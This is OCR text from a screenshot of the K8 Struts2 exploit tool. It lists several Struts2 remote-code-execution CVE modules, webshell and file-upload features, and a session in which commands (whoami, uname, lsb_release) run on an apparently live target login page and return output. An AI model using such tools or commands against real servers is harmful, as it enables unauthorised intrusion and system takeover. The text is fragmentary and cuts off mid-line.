 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http: /cartoon/frameset/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理
命令: lsb_release -a 执行 保存结果
★K8cmd-> whoami
bport
★K8cmd-> uname -r
3.0.13-0.27-default
★K8cmd-> lsb_release -a
LSB Version: core-2.0-noarch:core-3.2-noarch:core-4.0-noarch:core-2.0-x86_64:core-3.2-x86_64:core-4.0-x86_64:desktop-4.
amd64:desktop-4.0-noarch:graphics-2.0-amd64:graphics-2.0-noarch:graphics-3.2-amd64:graphics-3.2-noarch:graphics-4.0-amd64: